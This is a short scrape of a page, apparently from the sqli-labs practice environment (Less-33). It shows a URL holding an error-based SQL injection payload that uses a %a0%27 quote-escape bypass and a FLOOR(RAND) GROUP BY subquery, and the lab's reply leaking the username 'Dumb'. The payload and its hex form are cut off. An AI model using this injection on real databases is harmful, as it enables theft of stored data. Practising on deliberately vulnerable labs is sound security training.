 192.168.84.233/sqli-labs/Less-33/?id=1%a0%27%20%20and%20(SELECT%200%20FROM%20(SELECT%20count(*),%20CONCAT((select%20username%20from%20users%20limit%
Welcome Dhakkan
Duplicate entry 'Dumb#1' for key 'group_key'
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 1�\' and (SELECT 0 FROM (SELECT count(*), CONCAT((select username from users limit 0,1), 0x23, FLOOR(RAND(0)*2)) AS x FROM
information_schema.columns GROUP BY x) y) --
The Query String you input in Hex becomes :
31a05c272020616e64202853454c45435420302046524f4d202853454c45435420636f756e74282a292c20434f4e434154282873656c65637420757365726e616d652066726f6d207573657273206c696d69742030